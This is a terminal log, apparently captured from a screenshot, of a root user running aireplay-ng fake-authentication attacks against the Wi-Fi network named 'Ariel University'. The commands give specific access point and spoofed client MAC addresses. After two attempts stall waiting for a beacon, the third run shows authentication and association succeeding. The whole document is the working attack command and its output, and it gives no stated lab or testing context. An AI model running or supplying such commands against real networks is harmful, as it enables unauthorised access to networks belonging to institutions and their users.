 root@ubuntu: /home/ubuntu
root@ubuntu:/home/ubuntu# aireplay-ng -1 0 -e "Ariel University" -a 8C:0C:90:2E:
16:38 -h 24:0A:64:43:8D:11 mon0
12:15:06  Waiting for beacon frame (BSSID: 8C:0C:90:2E:16:38) on channel 11
^C
root@ubuntu:/home/ubuntu# aireplay-ng -1 0 -e "Ariel University" -a 8C:0C:90:2E:
16:38 -h 24:0A:64:43:8D:11 mon0
12:18:01  Waiting for beacon frame (BSSID: 8C:0C:90:2E:16:38) on channel 11
^C
root@ubuntu:/home/ubuntu# aireplay-ng -1 0 -e "Ariel University" -a 8C:0C:90:2E:
16:38 -h 24:0A:64:43:8D:11 mon0
12:19:24  Waiting for beacon frame (BSSID: 8C:0C:90:2E:16:38) on channel 11
12:19:24  Sending Authentication Request (Open System) [ACK]
12:19:24  Authentication successful
12:19:24  Sending Association Request [ACK]
12:19:24  Association successful :-) (AID: 1)
root@ubuntu:/home/ubuntu#